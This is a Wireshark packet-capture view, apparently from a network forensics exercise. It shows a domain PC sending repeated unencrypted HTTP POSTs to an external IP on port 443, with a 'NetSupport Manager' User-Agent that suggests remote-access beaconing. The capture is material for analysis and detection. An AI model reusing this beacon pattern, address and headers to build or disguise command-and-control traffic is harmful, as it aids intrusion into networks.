 part_3.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 172.16.4.0/24
No. Time Source Destination Protocol Length Opcode Tag Tag Number Info
32463 463.820971300 mind-hammer-dc.mind… Rotterdam-PC.mind-h… TCP 54 49155 → 49284 [FIN, ACK] Seq=1114 Ack=2982 Win=130304 Len=0
32464 463.821860900 Rotterdam-PC.mind-h… mind-hammer-dc.mind… TCP 56 49284 → 49155 [ACK] Seq=2982 Ack=1115 Win=64512 Len=0
32465 463.826384000 Rotterdam-PC.mind-h… 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/x-www-form-urlencoded
32466 463.827248000 31.7.62.214 Rotterdam-PC.mind-h… TCP 54 443 → 49255 [ACK] Seq=520 Ack=25596 Win=65792 Len=0
32467 463.831767600 Rotterdam-PC.mind-h… 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/x-www-form-urlencoded
32468 463.832623300 31.7.62.214 Rotterdam-PC.mind-h… TCP 54 443 → 49255 [ACK] Seq=520 Ack=25824 Win=65536 Len=0
32469 463.837152500 Rotterdam-PC.mind-h… 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/x-www-form-urlencoded
32470 463.838004200 31.7.62.214 Rotterdam-PC.mind-h… TCP 54 443 → 49255 [ACK] Seq=520 Ack=26052 Win=65280 Len=0
32471 463.842527600 Rotterdam-PC.mind-h… 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/x-www-form-urlencoded
Frame 32465: 282 bytes on wire (2256 bits), 282 bytes captured (2256 bits) on interface eth0, id 0
Ethernet II, Src: LenovoEM_b0:63:a4 (00:59:07:b0:63:a4), Dst: Cisco_e6:c4:77 (00:15:c6:e6:c4:77)
Internet Protocol Version 4, Src: Rotterdam-PC.mind-hammer.net (172.16.4.205), Dst: 31.7.62.214 (31.7.62.214)
Transmission Control Protocol, Src Port: 49255, Dst Port: 443, Seq: 25368, Ack: 520, Len: 228
Hypertext Transfer Protocol
[Expert Info (Warning/Security): Unencrypted HTTP protocol detected over encrypted port, could indicate a dangerous misconfiguration.]
POST http://31.7.62.214/fakeurl.htm HTTP/1.1\n
User-Agent: NetSupport Manager/1.3\n
Content-Type: application/x-www-form-urlencoded\n
Content-Length:    36\n
Host: 31.7.62.214\n
Connection: Keep-Alive\n
\n